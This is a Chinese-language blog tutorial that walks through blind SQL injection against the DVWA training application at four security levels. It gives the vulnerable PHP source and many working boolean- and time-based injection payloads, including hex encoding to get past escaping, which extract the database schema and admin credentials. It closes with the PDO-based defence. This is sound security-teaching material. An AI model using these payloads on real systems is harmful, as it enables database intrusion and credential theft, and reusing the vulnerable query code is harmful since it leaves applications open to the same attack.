一、DVWA-SQL Injection(Blind)测试分析
SQL盲注 VS 普通SQL注入:
| 普通SQL注入 | SQL盲注 |
|---|---|
| 1.执行SQL注入攻击时,服务器会响应来自数据库服务器的错误信息,信息提示SQL语法不正确等 2.一般在页面上直接就会显示执行sql语句的结果 |
1.一般情况,执行SQL盲注,服务器不会直接返回具体的数据库错误or语法错误,而是会返回程序开发所设置的特定信息(也有特例,如基于报错的盲注) 2.一般在页面上不会直接显示sql执行的结果 3.有可能出现不确定sql是否执行的情况 |
根据页面不同的响应方式,SQL盲注分为:基于布尔的盲注、基于时间的盲注、基于报错的盲注。
SQL盲注-测试思路
- 对于基于布尔的盲注,可通过构造真or假判断条件(数据库各项信息取值的大小比较,如:字段长度、版本数值、字段名、字段名各组成部分在不同位置对应的字符ASCII码...),将构造的sql语句提交到服务器,然后根据服务器对不同的请求返回不同的页面结果(True、False);然后不断调整判断条件中的数值以逼近真实值,特别是需要关注响应从True<-->False发生变化的转折点。
- 对于基于时间的盲注,通过构造真or假判断条件的sql语句,且sql语句中根据需要联合使用sleep()函数一同向服务器发送请求,观察服务器响应结果是否会执行所设置时间的延迟响应,以此来判断所构造条件的真or假(若执行sleep延迟,则表示当前设置的判断条件为真);然后不断调整判断条件中的数值以逼近真实值,最终确定具体的数值大小or名称拼写。
- 对于基于报错的盲注,搜寻查看网上部分Blog,基本是在rand()函数作为group by的字段进行联用的时候会违反Mysql的约定而报错。rand()随机不确定性,使得group by会使用多次而报错。
目前阶段暂未对基于报错类型的盲注深入了解过,若可能后续再作补充分析。
SQL盲注-测试流程
同样的,和之前DVWA的普通SQL Injection操作流程类似,大致测试流程如下:
1.判断是否存在注入,注入的类型
2.猜解当前数据库名称
3.猜解数据库中的表名
4.猜解表中的字段名
5.获取表中的字段值
6.验证字段值的有效性
7.获取数据库的其他信息:版本、用户...
二、全等级SQL Injection(Blind)测试
全等级SQL Injection(Blind)对比:
| Level | Description |
|---|---|
| Low | 1.文本框输入并提交的形式,GET请求方式 2.未作任何输入过滤和限制,攻击者可任意构造所想输入的sql查询 |
| Medium | 1.下拉列表选择数字ID并提交的形式,限制用户在客户端的输入,POST请求方式 2.利用mysql_real_escape_string()函数对特殊符号(如:单引号 '、双引号"、反斜杠 |
| High | 1.将数据提交页面和结果显示界面实行分离在两个不同页面,一定程度上可约束SQLMap自动化工具的常规方式扫描(没法完全阻挡) 2.在提交页面,利用set-cookie对输入的ID值进行传递到显示页面的cookie字段中保存 3.在sql语句中添加LIMIT1,以此限定每次输出的结果只有1个记录,不会输出所有记录 |
| Impossible | 1.采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,Anti-CSRF token机制的加入了进一步提高了安全性 2.采用参数化查询,而非动态查询 3.对代码和数据实现分离处理 |
【A】Level: Low
服务端代码:
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= '<pre>User ID exists in the database.</pre>';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
$html .= '<pre>User ID is MISSING from the database.</pre>';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>

1.判断是否存在注入,注入的类型
不管输入框输入为何内容,页面上只会返回以下2种情形的提示:
满足查询条件则返回"User ID exists in the database.",不满足查询条件则返回"User ID is MISSING from the database.";两者返回的内容随所构造的真假条件而不同,说明存在SQL盲注。

| 构造User ID取值的语句 | 输出结果 | |
|---|---|---|
| ① | 1 | exists |
| ② | ' | MISSING |
| ③ | 1 and 1=1 # | exists |
| ④ | 1 and 1=2 # | exists |
| ⑤ | 1' and 1=1 # | exists |
| ⑥ | 1' and 1=2 # | MISSING |
由语句⑤和⑥构造真假条件返回对应不同的结果,可知存在字符型的SQL盲注漏洞
2.猜解当前数据库名称
数据库名称的属性:字符长度、字符组成的元素(字母/数字/下划线/...)&元素的位置(首位/第2位/.../末位)
1)判断数据库名称的长度(二分法思维)
| 输入 | 输出 |
|---|---|
| 1' and length(database())>10 # | MISSING |
| 1' and length(database())>5 # | MISSING |
| 1' and length(database())>3 # | exists |
| 1' and length(database())=4 # | exists |
==>当前所连接数据库名称的长度=4
2)判断数据库名称的字符组成元素
此时利用substr()函数从给定的字符串中,从指定位置开始截取指定长度的字符串,分离出数据库名称的每个位置的元素,并分别将其转换为ASCII码,与对应的ASCII码值比较大小,找到比值相同时的字符,然后各个击破。
mysql数据库中的字符串函数 substr()函数和hibernate的substr()参数都一样,但含义有所不同。
用法:
substr(string string,num start,num length);
string为字符串;
start为起始位置;
length为长度。
区别:
mysql中的start是从1开始的,而hibernate中的start是从0开始的。
在构造语句比较之前,先查询以下字符的ASCII码的十进制数值作为参考:
| 字符 | ASCII码-10进制 | 字符 | ASCII码-10进制 | |
|---|---|---|---|---|
| a | 97 | ==> | z | 122 |
| A | 65 | ==> | Z | 90 |
| 0 | 48 | ==> | 9 | 57 |
| _ | 95 | @ | 64 |
以上常规可能用到的字符的ASCII码取值范围:[48,122]
当然也可以扩大范围,在ASCII码所有字符的取值范围中筛选:[0,127]
| 输入 | 输出 |
|---|---|
| 1' and ascii(substr(database(),1,1))>88 # | exists |
| 1' and ascii(substr(database(),1,1))>105 # | MISSING |
| 1' and ascii(substr(database(),1,1))>96 # | exists |
| 1' and ascii(substr(database(),1,1))>100 # | MISSING |
| 1' and ascii(substr(database(),1,1))>98 # | exists |
| 1' and ascii(substr(database(),1,1))=99 # | MISSING |
| 1' and ascii(substr(database(),1,1))=100 # | exists |
==>数据库名称的首位字符对应的ASCII码为100,查询是字母 d
类似以上操作,分别猜解第2/3/4位元素的字符:
1' and ascii(substr(database(),2,1))>88 #
...==>第2位字符为 v
1' and ascii(substr(database(),3,1))>88 #
...==>第3位字符为 w
1' and ascii(substr(database(),4,1))>88 #
...==>第4位字符为 a
从而,获取到当前连接数据库的名称为:dvwa
3.猜解数据库中的表名
数据表属性:指定数据库下表的个数、每个表的名称(表名长度,表名组成元素)
对于Mysql,DBMS数据库管理系统--->information_schema库--->tables表--->table_schema,table_name,table_rows,...字段。其结构如下所示:


1)猜解表的个数
| 输入 | 输出 |
|---|---|
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())>10 # | MISSING |
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())>5 # | MISSING |
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())>2 # | MISSING |
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 # | exists |
==> dvwa数据库中表的个数=2
2)猜解表名
- 表名称的长度
# 1.查询列出当前连接数据库下的所有表名称
select table_name from information_schema.tables where table_schema=database()
# 2.列出当前连接数据库中的第1个表名称
select table_name from information_schema.tables where table_schema=database() limit 0,1
# 3.以当前连接数据库第1个表的名称作为字符串,从该字符串的第一个字符开始截取其全部字符
substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)
# 4.计算所截取当前连接数据库第1个表名称作为字符串的长度值
length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))
# 5.将当前连接数据库第1个表名称长度与某个值比较作为判断条件,联合and逻辑构造特定的sql语句进行查询,根据查询返回结果猜解表名称的长度值
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 #
| 输入 | 输出 |
|---|---|
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 # | MISSING |
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>5 # | exists |
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>8 # | exists |
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # | exists |
==> dvwa数据库中第1个表的名称字符长度=9
- 表名称的字符组成
依次取出dvwa数据库第1个表的第1/2/.../9个字符分别猜解:
| 输入 | 输出 |
|---|---|
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>88 # | exists |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>105 # | MISSING |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>96 # | exists |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>101 # | exists |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # | MISSING |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=102 # | MISSING |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 # | exists |
==> dvwa数据库第1个表的第1个字符的ASCII码=103,对应的字符为g
...
==> 依次猜解出其他位置的字符分别为:u、e、s、t、b、o、o、k
==> 从而dvwa数据库第1个表的名称为:guestbook
以
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>88 #
...
猜解出dvwa数据库第2个表的名称为:users
4.猜解表中的字段名
表中的字段名属性:表中的字段数目、某个字段名的字符长度、字段的字符组成及位置;某个字段名全名匹配

以[dvwa库-users表]为例:
1)猜解users表中的字段数目
# 判断[dvwa库-users表]中的字段数目
(select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=xxx
# 判断在[dvwa库-users表]中是否存在某个字段(调整column_name取值进行尝试匹配)
(select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='xxx')=1
# 猜解第i+1个字段的字符长度
length(substr((select column_name from information_shchema.columns limit $i$,1),1))=xxx
# 猜解第i+1个字段的字符组成,j代表组成字符的位置(从左至右第1/2/...号位)
ascii(substr((select column_name from information_schema.columns limit $i$,1),$j$,1))=xxx
| 输入 | 输出 |
|---|---|
| 1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')>10 # | MISSING |
| 1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')>5 # | exists |
| 1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')>8 # | MISSING |
| 1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8 # | exists |
==>dvwa库的users表中有8个字段
2)猜解users表中的各个字段的名称
按照常规流程,从users表的第1个字段开始,对其猜解每一个组成字符,获取到完整的第1个字段名称...然后是第2/3/.../8个字段名称。
当字段数目较多、名称较长的时候,若依然按照以上方式手工猜解,则会耗费比较多的时间。当时间有限的情况下,实际上有的字段可能并不太需要获取,字段的位置也暂且不作太多关注,首先获取几个包含关键信息的字段,如:用户名、密码...
【猜想】数据库中可能保存的字段名称
用户名:username/user_name/uname/u_name/user/name/...
密码:password/pass_word/pwd/pass/...
| 输入 | 输出 |
|---|---|
| 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='username')=1 # | MISSING |
| 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user_name')=1 # | MISSING |
| 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='uname')=1 # | MISSING |
| 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='u_name')=1 # | MISSING |
| 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user')=1 # | exists |
==>users表中存在字段user
| 输入 | 输出 |
|---|---|
| 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='password')=1 # | exists |
==>users表中存在字段password
5.获取表中的字段值
1)用户名的字段值
| 输入 | 输出 |
|---|---|
| 1' and length(substr((select user from users limit 0,1),1))>10 # | MISSING |
| 1' and length(substr((select user from users limit 0,1),1))>5 # | MISSING |
| 1' and length(substr((select user from users limit 0,1),1))>3 # | MISSING |
| 1' and length(substr((select user from users limit 0,1),1))=4 # | MISSING |
| 1' and length(substr((select user from users limit 0,1),1))=5 # | exists |
==>user字段中第1个字段值的字符长度=5
2)密码的字段值
| 输入 | 输出 |
|---|---|
| 1' and length(substr((select password from users limit 0,1),1))>10 # | exists |
| 1' and length(substr((select password from users limit 0,1),1))>20 # | exists |
| 1' and length(substr((select password from users limit 0,1),1))>40 # | MISSING |
| 1' and length(substr((select password from users limit 0,1),1))>30 # | exists |
| 1' and length(substr((select password from users limit 0,1),1))>35 # | MISSING |
| 1' and length(substr((select password from users limit 0,1),1))>33 # | MISSING |
| 1' and length(substr((select password from users limit 0,1),1))=32 # | exists |
==>password字段中第1个字段值的字符长度=32
猜测这么长的密码位数,可能是用来md5的加密方式保存,通过手工猜解每位数要花费的时间更久了。
- 方式①:用二分法依次猜解user/password字段中每组字段值的每个字符组成
| user字段-第1组取值 | password字段- 第1组取值 |
|
|---|---|---|
| 第1个字符 | 1' and ascii(substr((select user from users limit 0,1),1,1))=xxx # | 1' and ascii(substr((select password from users limit 0,1),1,1))=xxx # |
| 第2个字符 | 1' and ascii(substr((select user from users limit 0,1),2,1))=xxx # | 1' and ascii(substr((select password from users limit 0,1),2,1))=xxx # |
| ...... | ...... | ...... |
| 第 |
1' and ascii(substr((select user from users limit 0,1), |
1' and ascii(substr((select password from users limit 0,1), |
| user字段-第2组取值 | password字段- 第2组取值 |
|
| 第1个字符 | 1' and ascii(substr((select user from users limit 1,1),1,1))=xxx # | 1' and ascii(substr((select password from users limit 1,1),1,1))=xxx # |
| 第2个字符 | 1' and ascii(substr((select user from users limit 1,1),2,1))=xxx # | 1' and ascii(substr((select password from users limit 1,1),2,1))=xxx # |
| ...... | ...... | ...... |
| user字段-第 |
password字段- 第 |
|
| 第1个字符 | 1' and ascii(substr((select user from users limit |
1' and ascii(substr((select password from users limit |
| 第2个字符 | 1' and ascii(substr((select user from users limit |
1' and ascii(substr((select password from users limit |
| ...... | ...... | ...... |
| 第 |
1' and ascii(substr((select user from users limit |
1' and ascii(substr((select password from users limit |
- 方式②:利用日常积累经验猜测+运气,去碰撞完整字段值的全名
| user | password | md5($password) |
|---|---|---|
| admin | password | 5f4dcc3b5aa765d61d8327deb882cf99 |
| admin123 | 123456 | e10adc3949ba59abbe56e057f20f883e |
| admin111 | 12345678 | 25d55ad283aa400af464c76d713c07ad |
| root | root | 63a9f0ea7bb98050796b649e85481845 |
| sa | sa123456 | 58d65bdd8944dc8375c30b2ba10ae699 |
| ...... | ...... | ...... |
| 输入 | 输出 |
|---|---|
| 1' and substr((select user from users limit 0,1),1)='admin' # 1' and (select count(*) from users where user='admin')=1 # |
exists |
| 1' and (select count(*) from users where user='admin123')=1 # | MISSING |
| 1' and (select count(*) from users where user='root')=1 # | MISSING |
| ==>user字段的第1组取值为admin | |
| 1' and (select count(*) from users where user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99')=1 # | exists |
| 1' and (select count(*) from users where user='admin' and password='e10adc3949ba59abbe56e057f20f883e')=1 # | MISSING |
| ==>user---password字段的第1组取值:admin---password |
方式①的猜解准确率和全面性较高,但是手工猜解花费的时间比较长;方式②猜解效率可能稍快一些,手工猜解的命中率较低,如果用户名or密码字典数据较少,可能会漏掉数据没有猜解出来,不确定性较多。实际猜解过程中,可以结合两种方法一起来尝试,互相补充。
6.验证字段值的有效性
将以上admin--password填写到前台登录界面的两个输入框中,尝试登录是否成功

PS:
以上猜解的方法,除了利用基于布尔的盲注方式,还可以利用基于时间延迟的盲注进行操作。此时,需要结合if函数和sleep()函数来测试不同判断条件导致的延迟效果差异,如:1' and if(length(database())>10,sleep(5),1) #
if条件中即数据库的库、表、字段、字段值的获取和数值大小比较,若服务器响应时执行了sleep()函数,则判断if中的条件为真,否则为假。
【B】Level: Medium
服务端代码:
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= '<pre>User ID exists in the database.</pre>';
}
else {
// Feedback for end user
$html .= '<pre>User ID is MISSING from the database.</pre>';
}
//mysql_close();
}
?>

此时,既然不能直接在前端界面中输入所构造的数据进行提交,需要借助拦截工具进行抓包、改包、重放恶意构造的数据,是时候让我们的Burp神器出场了。
(Firefox最新版61.x的浏览器中,F12键在消息头中可以使用编辑和重发功能,不过操作起来可能还是没有Burp直观方便)
判断是否存在注入,注入的类型
虽然前端界面上只能通过下拉列表选择数字,提交后查询显示的都是"exists",但是抓包工具修改数据重放之后是可以在工具中观察到响应数据有"MISSING"和"exists"两种返回结果的,如下:

| 输入 | 输出 | |
|---|---|---|
| ① | 1 | exists |
| ② | ' | MISSING |
| ③ | 1 and 1=1 # | exists |
| ④ | 1 and 1=2 # | MISSING |
| ⑤ | 1' and 1=1 # | MISSING |
| ⑥ | 1' and 1=2 # | MISSING |
由③和④构造真假条件返回对应不同的结果,可知存在数字型的SQL盲注漏洞
猜解当前连接数据库的名称
对于 if(判断条件,sleep(n),1) 函数而言,若判断条件为真,则执行sleep(n)函数,达到在正常响应时间的基础上再延迟响应时间n秒的效果;若判断条件为假,则返回设置的1(真),此时不会执行sleep(n)函数
| 输入 | 输出(Response Time) |
|---|---|
| 1 and if(length(database())=4,sleep(2),1) # | 2031 ms |
| 1 and if(length(database())=5,sleep(2),1) # | 26 ms |
| 1 and if(length(database())>10,sleep(2),1) # | 30 ms |
==>以上根据响应时间的差异,可知当前连接数据库名称的字符长度=4,此时确实执行了sleep(2)函数,使得响应时间比正常响应延迟2s(2000ms)
| 输入 | 输出 |
|---|---|
| 1 and if(ascii(substr(database(),1,1))>88,sleep(2),1) # | 2049 ms |
| 1 and if(ascii(substr(database(),1,1))>105,sleep(2),1) # | 19 ms |
| 1 and if(ascii(substr(database(),1,1))>96,sleep(2),1) # | 2037 ms |
| 1 and if(ascii(substr(database(),1,1))>101,sleep(2),1) # | 46 ms |
| 1 and if(ascii(substr(database(),1,1))>99,sleep(2),1) # | 2027 ms |
| 1 and if(ascii(substr(database(),1,1))=101,sleep(2),1) # | 27 ms |
| 1 and if(ascii(substr(database(),1,1))=100,sleep(2),1) # | 2020 ms |
==>当前连接数据库的名称的第1个字符的ASCII码为100,对应字母d
......
后续过程与Low级别时类似,在此略过。Medium级别需要在拦截工具中操作编辑数据进行提交,还有因对特殊符号进行了转义处理,所以对于带有引号包含字符串的字段值,可以转换成16进制的形式进行绕过限制,从而提交到数据库进行查询
如:猜解表中的字段名时,猜解字段名的长度(对字段值users进行16进制转换为0x7573657273)
| Low级别 | Medium级别 |
|---|---|
| 1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8 # | 1 and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273)=8 # --------------------------------------------------------- 1 and if((select count(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273)=8,sleep(2),1) # |
【C】Level: High
服务端代码:
<?php
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= '<pre>User ID exists in the database.</pre>';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
$html .= '<pre>User ID is MISSING from the database.</pre>';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>

对于LIMIT 1的限制输出记录数目,可以利用#注释其限制;服务端可能会随机执行sleep()函数,做执行,则延迟的时间是随机在2-4s,这样会对正常的基于时间延迟的盲注测试造成干扰。因此可以考虑用基于布尔的盲注进行测试:

【D】Level: Impossible
服务端代码:
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
// Get results
if( $data->rowCount() == 1 ) {
// Feedback for end user
$html .= '<pre>User ID exists in the database.</pre>';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
$html .= '<pre>User ID is MISSING from the database.</pre>';
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>

Impossible级别的SQL Injection(Blind):
- impossible.php代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入
- 只有当返回的查询结果数量为一个记录时,才会成功输出,这样就有效预防了暴库
- 利用is_numeric($id)函数来判断输入的id是否是数字or数字字符串,满足条件才知晓query查询语句
- Anti-CSRF token机制的加入了进一步提高了安全性,session_token是随机生成的动态值,每次向服务器请求,客户端都会携带最新从服务端已下发的session_token值向服务器请求作匹配验证,相互匹配才会验证通过
作者:Fighting_001
链接:https://www.jianshu.com/p/757626cec742
来源:简书
著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。